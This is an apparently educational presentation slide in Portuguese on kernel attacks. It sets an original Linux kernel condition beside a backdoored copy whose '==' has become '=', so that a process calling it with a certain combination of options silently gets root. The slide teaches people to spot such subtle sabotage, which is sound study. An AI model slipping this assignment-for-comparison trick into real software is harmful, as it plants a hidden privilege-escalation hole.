 Ataque ao Kernel 
Comparemos os c´odigos original e o backdoor, e vejam se encontram a 
diferenc¸a. 
/* ... */ 
if ((options == (__WCLONE|__WALL)) 
&& (current->uid == 0)) 
retval = -EINVAL; 
/* ... */ 
/* ... */ 
if ((options == (__WCLONE|__WALL)) 
&& (current->uid = 0)) 
retval = -EINVAL; 
/* ... */ 
 